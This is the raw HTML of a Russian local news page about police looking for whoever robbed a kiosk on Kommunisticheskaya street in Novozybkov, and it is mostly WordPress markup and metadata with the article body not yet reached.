

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B8%D1%89%D1%83%D1%82-%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%B2%D1%88%D0%B5%D0%B3%D0%BE-%D0%BB%D0%B0%D1%80%D0%B5%D0%BA/
body_size: 22517
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Новозыбкове ищут обокравшего ларек по улице Коммунистической • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/" />
<link rel="shortlink" href="https://novozybkov.su/?p=137315" />
<meta name="description" content="Владелец лишился сотни электронных сигарет, жидкости для вейпа, а также летних панамок и денег. О хищении товарно-материальных ценностей из ларька по улице…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Новозыбкове ищут обокравшего ларек по улице Коммунистической" />
<meta property="og:description" content="Владелец лишился сотни электронных сигарет, жидкости для вейпа, а также летних панамок и денег. О хищении товарно-материальных ценностей из ларька по улице Коммунистической, в полицию заявил 36-летний…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/06/Безимени-1-26.jpg" />
<meta property="og:image:width" content="529" />
<meta property="og:image:height" content="277" />
<meta property="article:published_time" content="2022-06-20T14:37:35+00:00" />
<meta property="article:modified_time" content="2022-06-20T14:37:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Новозыбкове ищут обокравшего ларек по улице Коммунистической" />
<meta name="twitter:description" content="Владелец лишился сотни электронных сигарет, жидкости для вейпа, а также летних панамок и денег. О хищении товарно-материальных ценностей из ларька по улице Коммунистической, в полицию заявил 36-летний…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/06/Безимени-1-26.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/","name":"В Новозыбкове ищут обокравшего ларек по улице Коммунистической • Новозыбков.SU","description":"Владелец лишился сотни электронных сигарет, жидкости для вейпа, а также летних панамок и денег. О хищении товарно-материальных ценностей из ларька по улице…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Новозыбкове ищут обокравшего ларек по улице Коммунистической"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/"},"datePublished":"2022-06-20T14:37:35+00:00","dateModified":"2022-06-20T14:37:35+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.72ms meta | 1.16ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=219169741&#038;current-layout=single%7C%7Cpost%7C%7C137315' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=2136345965&#038;current-layout=single%7C%7Cpost%7C%7C137315' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1349171593&#038;current-layout=single%7C%7Cpost%7C%7C137315' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1609679547&amp;current-layout=single%7C%7Cpost%7C%7C137315" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1923897701&amp;current-layout=single%7C%7Cpost%7C%7C137315" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Новозыбкове ищут обокравшего ларек по улице Коммунистической&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b8%25d1%2589%25d1%2583%25d1%2582-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b2%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bb%25d0%25b0%25d1%2580%25d0%25b5%25d0%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b8%25d1%2589%25d1%2583%25d1%2582-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b2%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bb%25d0%25b0%25d1%2580%25d0%25b5%25d0%25ba%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-137315 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-137315 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
